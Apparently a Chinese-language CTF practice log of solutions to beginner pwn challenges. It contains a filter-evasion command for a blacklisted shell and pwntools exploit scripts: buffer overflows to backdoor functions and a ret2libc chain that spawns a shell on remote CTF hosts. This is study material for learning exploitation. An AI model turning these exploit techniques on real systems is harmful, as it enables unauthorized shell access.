1 [SWPUCTF 2021 新生赛]nc签到
这不是欺负老实人嘛~
import os
art = '''
(( "####@@!!$$ ))
`#####@@!$$` ))
(( '####@!!$:
(( ,####@!!$: ))
.###@!!$:
`##@@!$:
`#@!!$
!@# `#@!$: @#$
#$ `#@!$: !@!
'@!$:
'`\ "!$: /`'
'\ '!: /'
"\ : /"
-."-/\\\-."//.-"/:`\."-.JrS"."-=_\\
" -."-.\\"-."//.-".`-."_\\-.".-\".-//'''
print(art)
print("My_shell_ProVersion")
blacklist = ['cat','ls',' ','cd','echo','<','${IFS}']
while True:
command = input()
for i in blacklist:
if i in command:
exit(0)
os.system(command)
tac$IFS$1flag
2 [SWPUCTF 2021 新生赛]gift_pwn已解决
ret2fun.
from pwn import *
day3 = remote("1.14.71.254", 28339)
# day3 = process("./ret2sys")
gift = 0x4005B6
payload = b'a' * (0x10 + 8) + p64(gift)
day3.sendline(payload)
day3.interactive()
3 [CISCN 2019华北]PWN1

这里的覆盖是数值,这里是0x41348000。这玩意表示浮点数,有点疑惑。
from pwn import *
day3 = remote("1.14.71.254", 28907)
# day3 = process("./PWN1")
payload = b'a' * (0x30 - 4) + p32(0x41348000)
day3.recvuntil("Let's guess the number.\n")
day3.sendline(payload)
day3.interactive()
4 [SWPUCTF 2021 新生赛]whitegive_pwn
狗屎题目,没libc打不通。
from pwn import *
from LibcSearcher import *
io = remote('1.14.71.254', 28821)
elf = ELF('./ret2libc')
pop_rdi_ret = 0x0000000000400763
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.symbols['main']
payload1 = b'a' * 24 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main)
io.sendline(payload1)
puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload2 = b'a' * 24 + p64(pop_rdi_ret) + p64(bin_sh) + p64(system)
io.sendline(payload2)
io.interactive()
5 [BJDCTF 2020]babystack2.0已解决
from pwn import *
day3 = remote("1.14.71.254",28058)
# day3 = process("./pwn")
day3.recvuntil("your name:\n")
day3.sendline(b'-1')
backdoor = 0x400726
payload = b'a' * 0x18 + p64(backdoor)
day3.sendline(payload)
day3.interactive()
6 [BJDCTF 2020]babystack
from pwn import *
day3 = remote("1.14.71.254",28582)
# day3 = process("./pwn")
day3.recvuntil("your name:\n")
day3.sendline(b'100')
backdoor = 0x4006E6
payload = b'a' * 0x18 + p64(backdoor)
day3.sendline(payload)
day3.interactive()
7 [watevrCTF 2019]Voting Machine 1已解决
from pwn import *
day3 = remote("1.14.71.254",28784)
# day3 = process("./Voting Machine")
day3.recvuntil("Vote: ")
backdoor = 0x400807
payload = b'a' * (0x2 + 8) + p64(backdoor)
day3.sendline(payload)
day3.interactive()
又做了几道简单题。。